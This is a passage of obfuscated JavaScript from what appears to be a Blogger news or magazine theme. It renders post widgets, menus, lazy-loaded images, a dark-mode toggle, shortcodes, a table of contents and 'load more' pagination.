_0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x1b5):_0x15757c+='<div\x20class=\x22post-card\x22><div\x20class=\x22post-image\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22'+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x120)+_0x3ac5b1+_0x4cdb44(0x1fd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;default:_0x5308e9[_0x4cdb44(0x23e)]('<div\x20class=\x22loading-icon\x22/>')['parent']()[_0x4cdb44(0x1cf)]('open-iki'),_0x15757c+=_0x13c14d(),_0x5308e9[_0x4cdb44(0x274)]()[_0x4cdb44(0x23e)](_0x15757c);}}_0x15757c+=_0x33a1b1+='</ul>';}else{if(_0x4cdb44(0x27c)===_0x3f7784)_0x15757c=_0x4cdb44(0x1cb)+_0x13c14d()+_0x4cdb44(0x178);else _0x15757c=_0x13c14d();}switch(_0x3f7784){case _0x4cdb44(0x27c):_0x15757c+=_0x4cdb44(0x27d),_0x5308e9[_0x4cdb44(0x1cf)](_0x3f7784)[_0x4cdb44(0x153)](_0x4cdb44(0x220))[_0x4cdb44(0x2a2)](_0x15757c);break;case _0x4cdb44(0x1f8):_0x5308e9['html'](_0x15757c),_0x15757c+='</div></div>';break;case'search':_0x5308e9[_0x4cdb44(0x23e)](_0x15757c),_0x15757c+=_0x4cdb44(0x178),_0x25a538>0x0&&_0x5308e9[_0x4cdb44(0x22c)](_0x4cdb44(0x143)+_0x3049f0+'\x22>'+showMoreText+_0x4cdb44(0x232));break;default:_0x15757c+='</div>',_0x5308e9[_0x4cdb44(0x23e)](_0x15757c);}if(_0x4cdb44(0x27c)===_0x3f7784)_0x5308e9['find'](_0x4cdb44(0x188))[_0x4cdb44(0x1cc)]({'onScroll':!0x1});else _0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var 